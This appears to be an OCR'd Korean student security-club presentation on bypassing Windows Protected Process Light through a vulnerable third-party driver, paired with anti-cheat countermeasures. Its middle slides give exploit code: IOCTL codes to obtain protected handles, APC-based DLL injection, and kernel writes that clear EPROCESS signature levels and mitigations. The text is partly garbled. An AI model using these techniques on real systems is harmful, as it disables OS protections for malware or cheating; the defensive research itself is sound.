- 10월 타겟 프로그램 분석 및 최종 코드 정리



### 2019년도



## 추진 경과



※ WDK(Windows Driver Kit) 윈도우 플랫폼용 장치 관리자 개발을 가능케 하는 마이크로소프트의 소프트웨어 도구 집합



### Visual Studio 2017





- 
- 1. GetProcessHandleFromVulnDrv(…); // 취약 드라이버로 부터 프로세스 핸들을 얻어 옴 2. GetThreadHandleFromVulnDrv(…); // … 스레드 핸들을 얻어 옴
- 3. NtQueueApcThread(hThread,(PIO\_APC\_ROUTINE)fpLoadLibrary, target\_mem\_dll\_path, NULL, NULL);
- 4. ObregisterCallBacks(…); // 콜백 등록 함수
- 5. IsCsrssHaveDangerPipe(…); // 추가적인 파이프가 있는지 확인
- 6. ZwQuerySystemInformation(…); // 프로세스 이름으로 PID를 찾기 위해서 사용하는 커널 API
- 7. PsLookupProcessByProcessId(…); // PID로부터 EPROCESS 구조체를 가져옴
- 8. DriverLoader(HANDLE service\_manager, LPSTR service\_name, LPSTR driver\_name);
- 9. DllLoader(LPSTR dll\_name, LPSTR proc\_name);





## 개발 환경 및 개발 내용(2/10) 주요 사용 함수

HANDLE GetDeviceHandleFromVulnDrv();

BOOL RegisterProcessToVulnDrv();

HANDLE GetProcessHandleFromVulnDrv();

HANDLE GetThreadHandleFromVulnDrv();





## 개발 환경 및 개발 내용(3/10) 우회 증명 (PPL 우회 함수1)

### Z사의 드라이버로 접근 하기 위한 핸들을 가져옴

BOOL RegisterProcessToVulnDrv(HANDLE hDevice, ULONG pid)





if (!DeviceIoControl( hDevice, 0x80002010, &pid, sizeof(ULONG), NULL, 0, NULL, NULL)) { return FALSE; } return TRUE;





HANDLE GetProcessHandleFromVulnDrv();

HANDLE GetThreadHandleFromVulnDrv();

HANDLE GetProcessHandleFromVulnDrv(HANDLE hDevice, ULONG pid)

HANDLE hRecvProcess;

## HANDLE GetDeviceHandleFromVulnDrv(); BOOL RegisterProcessToVulnDrv(); { 개발 환경 및 개발 내용(5/10) 우회 증명 (PPL 우회 함수3)

DeviceIoControl( hDevice, 0x8000204C, &pid, sizeof(ULONG), &hRecvProcess, sizeof(HANDLE), NULL, NULL

); return hRecvProcess;

}



Device I/O를 통해 드라이버가 대신 프로세스의 핸들을 얻어옴





HANDLE GetDeviceHandleFromVulnDrv();

BOOL RegisterProcessToVulnDrv();

HANDLE GetProcessHandleFromVulnDrv();

HANDLE GetThreadHandleFromVulnDrv();

### HANDLE GetThreadHandleFromVulnDrv(HANDLE hDevice, ULONG tid)

{

HANDLE hRecvThread;

```
DeviceIoControl(
      hDevice, 0x80002084, &tid, sizeof(ULONG), 
         &hRecvThread, sizeof(HANDLE), NULL, 
NULL
   );
   return hRecvThread;
```
}



## 개발 환경 및 개발 내용(6/10) 우회 증명 (PPL 우회 함수4)

Device I/O를 통해 드라이버가 대신 스레드 핸들을 얻어옴



![](_page_15_Figure_7.jpeg)

NTSTATUS create\_dispatch( … ) {

 // Set SignatureLevel to 0 \*(UCHAR\*)((UCHAR\*)TargetEPROCESS + 0x6b0) = SE\_SIGNING\_LEVEL\_UNCHECKED; // Set SectionSignatureLevel to 0 \*(UCHAR\*)((UCHAR\*)TargetEPROCESS + 0x6b1) = SE\_SIGNING\_LEVEL\_UNCHECKED;

…

 TargetFlags1 = (EPROCESS\_FLAGS2\*)((UCHAR\*)(TargetEPROCESS)+0x300); // Enable dynamic code TargetFlags1->DisableDynamicCode = 0; TargetFlags2 = (EPROCESS\_FLAGS3\*)((UCHAR\*)(TargetEPROCESS)+0x6b4); // Disable signature Mitigation TargetFlags2->SignatureMitigationOptIn = 0;

![](_page_16_Picture_4.jpeg)

- 
- 
- 
- 
- 

}

![](_page_16_Picture_11.jpeg)

## 개발 환경 및 개발 내용(7/10) 우회 증명 (서명 확인 및 미티게이션 우회)

![](_page_17_Figure_2.jpeg)

![](_page_17_Figure_3.jpeg)

- SuspendThread

![](_page_17_Picture_6.jpeg)

![](_page_17_Picture_0.jpeg)

```
OB_PREOP_CALLBACK_STATUS PobPreOperationCallback( … ) {
 …
     == strlen(ProtectProcName))
\overline{\mathcal{L}} (SYNCHRONIZE | PROCESS_QUERY_LIMITED_INFORMATION);
 }
  return OB_PREOP_SUCCESS;
}
```
![](_page_18_Picture_3.jpeg)

- 
- if(RtlCompareMemory(ChangeProcName, ProtectProcName, strlen(ProtectProcName))
	- OperationInformation->Parameters->CreateHandleInformation.DesiredAccess =
		- 1. ChangeProceName과 ProtectProcName을 비교 2. 일치하면 핸들의 DesiredAccess를 최소 권한으로 변경

![](_page_18_Picture_0.jpeg)

### Anti-Cheat 주요 함수 1

### UCHAR IsCsrssHaveDangerPipe(PSYSTEM\_HANDLE\_INFORMATION\_EX pshie, HANDLE pid) {

- … for (ULONG  $i=0$ ;  $i < p$ shie->NumberOfHandles;  $i++$ ) { if(((pshie->Handles[i].UniqueProcessId) == pid) && (pshie->Handles[i].ObjectTypeIndex == OBJECT\_TYPE\_FILE))  $\overline{\phantom{a}}$ 
	- FileObject = (PFILE\_OBJECT)pshie->Handles[i].Object; if(FileObject->Flags && FO\_NAMED\_PIPE) { poni = (POBJECT\_NAME\_INFORMATION)GetNameBuffer; Status = ObQueryNameString(FileObject->DeviceObject, poni, 1028, &ReturnLength); if(!RtlCompareUnicodeString("\\Device\\NamedPipe", &(poni->Name), TRUE))
		- ++PipeCount;

}

}

}

![](_page_19_Picture_12.jpeg)

# 개발 환경 및 개발 내용(10/10)

### Anti-Cheat 주요 함수 2

### 1. 모든 핸들중 PID가 일치하는 핸들과 Object 타입이 FILE일 경우의 핸들을 구함 3. ObQueryNameString을 사용하여 파이프의 이름을 가져옴

- 2. 악성 파이프를 검출하기 위해 네임 파이프인지 확인
- 

![](_page_19_Figure_8.jpeg)

## 결론 및 기대효과

![](_page_20_Picture_12.jpeg)

### 결 론

![](_page_20_Picture_19.jpeg)

### - 커널 모드에 적용된 보호 기법을 연구함으로써 자력으로 고난도 우회공격에 대한 대응 기술을

### ※ Third Party 드라이버 개발업체에서 IOCTL 통신시 적절한 인증 절차를 수행하는 루틴을 제작

- 확보
	- 하고 개발 결과를 문서화하여 본교 정보보호학과 SCP 동아리에 이관

### 기대효과

- 난이도 높은 우회 공격에 대한 대응기술을 확보, 학과 및 SCP 동아리의 기술력 향상 계기
- 기대.

![](_page_20_Figure_7.jpeg)

## - 대응기술을 동아리 후배에게 전수하여 이를 기반으로 고난이도 공격에 대한 대응기술의 추가 확보를

![](_page_21_Picture_1.jpeg)

## $Q & A$  $2K + \frac{1}{2}L + C$

![](_page_21_Picture_3.jpeg)